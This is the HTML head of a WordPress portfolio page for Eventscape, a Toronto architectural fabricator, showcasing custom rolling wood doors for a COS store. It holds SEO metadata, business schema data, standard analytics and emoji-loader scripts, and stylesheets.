

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eventscape.com/portfolio/cos/
body_size: 25602
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>COS | Eventscape</title>
	<meta name="description" content="COS. Toronto, ON. Custom rolling wood entrance doors and track for this new retail store located at the Yorkdale Shopping Centre." />
	<link rel="canonical" href="https://eventscape.com/portfolio/cos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="COS | Eventscape" />
	<meta property="og:description" content="COS. Toronto, ON. Custom rolling wood entrance doors and track for this new retail store located at the Yorkdale Shopping Centre." />
	<meta property="og:url" content="https://eventscape.com/portfolio/cos/" />
	<meta property="og:site_name" content="Eventscape" />
	<meta property="article:publisher" content="http://www.facebook.com/Eventscape.net" />
	<meta property="article:modified_time" content="2023-06-20T16:23:35+00:00" />
	<meta property="og:image" content="https://eventscape.com/wp-content/uploads/2016/12/cos_centre.jpg" />
	<meta property="og:image:width" content="866" />
	<meta property="og:image:height" content="866" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@eventscapeinc" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Eventscape &raquo; Feed" href="https://eventscape.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eventscape &raquo; Comments Feed" href="https://eventscape.com/comments/feed/" />

	<script src='https://www.google.com/recaptcha/api.js'></script>
	<!-- Google Analytics -->
	<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-113315994-1', 'auto');
	ga('send', 'pageview');
	</script>
	<!-- End Google Analytics -->
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WNVSJ26');</script>
	<!-- End Google Tag Manager -->
	<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "ProfessionalService",
    "name": "Eventscape",
    "openingHours": "Mo 0830-1700 Tu 0830-1700 We 0830-1700 Th 0830-1700 Fr 0830-1700",
    "additionalProperty": "",
    "additionalType": "",
    "areaServed": {
        "@type": "GeoCircle",
        "name": "Eventscape service area",
        "geoMidpoint": {
            "@type": "GeoCoordinates",
            "postalCode": "M8W 4H3",
            "latitude": "43.6136284",
            "longitude": "-79.5409896",
            "description": "Our office location can be found here.",
            "name": "Eventscape geo location"
        },
        "geoRadius": "20000",
        "description": "Eventscape proudly serves the entire city of Toronto Ontario"
    },
    "email": "INFO@EVENTSCAPE.COM",
    "address": {
        "@type": "PostalAddress",
        "postalCode": "M8W 4H3",
        "addressRegion": "Ontario",
        "addressCountry": "Canada",
        "streetAddress": "4 Bestobell Road",
        "addressLocality": "Toronto"
    },
    "paymentAccepted": "Cash, Credit Card",
    "telephone": "14162318855",
    "image": {
        "@type": "ImageObject",
        "name": "Eventscape image",
        "url": "https://eventscape.com/wp-content/uploads/2016/12/FINAL_FINALevenstcape_logo_black.png"
    },
    "ContactPoint": {
        "@type": "ContactPoint",
        "name": "Eventscape inquiry",
        "availableLanguage": "https://en.wikipedia.org/wiki/List_of_dialects_of_the_English_language",
        "telephone": "+14162318855",
        "contactType": "customer support",
        "@id": "https://eventscape.com/contact/"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "43.6136284",
        "longitude": "-79.5409896",
        "description": "Our office location can be found here.",
        "name": "Eventscape geo location"
    },
    "description": "Eventscape is an award-winning architectural fabricator in Toronto, Ontario. For over 20 years, the company¡¯s passion for innovative design has helped them thrive on challenges and hone their craftsmanship skills by turning dynamic architectural concepts into reality. They are a one-stop shop with a unique approaches and turnkey solutions for every architectural project.",
    "priceRange": "",
    "url": "https://eventscape.com/",
    "currenciesAccepted": "",
    "hasMap": "https://maps.google.com/?cid=8089800597838433223",
    "logo": "https://eventscape.com/wp-content/uploads/2016/12/FINAL_FINALevenstcape_logo_black.png",
    "serviceArea": {
        "@type": "GeoCircle",
        "name": "Eventscape service area",
        "geoMidpoint": {
            "@type": "GeoCoordinates",
            "postalCode": "M8W 4H3",
            "latitude": "43.6136284",
            "longitude": "-79.5409896",
            "description": "Our office location can be found here.",
            "name": "Eventscape geo location"
        },
        "geoRadius": "20000",
        "description": "Eventscape proudly serves the entire city of Toronto"
    },
    "sameAs": [
        ""
    ],
    "@id": "https://eventscape.com/"
	}</script>

		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-0TNVBE2771"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.3.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/eventscape.com\/portfolio\/cos\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0TNVBE2771',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-0TNVBE2771', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eventscape.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=845d02e13e8ac10ec896fcd93df0b8eb"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style data-page-custom-css="true">.portfolio-description .wpb_wrapper {
	max-width: 1920px;
	padding-left: 5px;
	padding-right: 5px;
	margin: auto;
}

.portfolio-header {
	width: 100%;
	position: absolute;
	bottom: 0;
}

.wpb_content_element {
	margin-bottom: 15px;
}

a {
	color: #ff3a7c;
}

a: hover {
	color: black; 
}

.carousel .wpb_wrapper {
	padding-left: 0px !important;
}
</style><style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eventscape.com/wp-includes/css/dist/block-library/style.min.css?ver=845d02e13e8ac10ec896fcd93df0b8eb' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://eventscape.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://eventscape.com/wp-content/uploads/useanyfont/uaf.css?ver=1739323674' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://eventscape.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='//eventscape.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=8.2' media='all' />
